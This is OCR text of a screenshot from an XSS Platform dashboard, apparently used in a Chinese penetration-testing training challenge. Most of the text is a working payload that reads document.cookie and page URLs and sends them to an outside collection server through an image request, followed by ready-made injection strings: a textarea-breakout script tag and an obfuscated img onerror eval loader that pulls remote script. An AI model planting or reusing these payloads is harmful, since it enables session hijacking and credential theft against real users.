 挑战 : 安鸾渗透实战
我的私信 - 安鸾学院
登陆
Web漏洞渗透测试
Bash ShellShock
周树人与鲁迅
XSS Platform
不安全
vpn.whalwl.work:18080/index.php?do=project&act=viewcode&id=16
应用
百度一下
10.20.30.10
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
驱动列表
Google
Xss平台
主页
用户：Jimmy
个人设置
退出登陆
我的项目
创建
xss
安全
我的模块
创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目代码
项目名称: 安全
项目代码：
(function(){(new Image()).src='http://vpn.whalwl.work:18080/index.php?do=api&id=qSkKIj&location='+escape((fu
nction(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{r
eturn top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}ca
tch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.hre
f)?window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://vpn.whalwl.work:18080/index.php?do=keepsession&id=qSkKIj&url='+e
scape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://vpn.whalwl.work:18080/qSkKIj?1702983589></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fvpn.whalwl.work%3A18080%2FqSkKIj%3F%22%2BMath.random%28%29%3B%
28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.sourc
e));//>
再或者以你任何想要的方式插入
http://vpn.whalwl.work:18080/qSkKIj?1702983589
*************************************************网址缩短*************************************************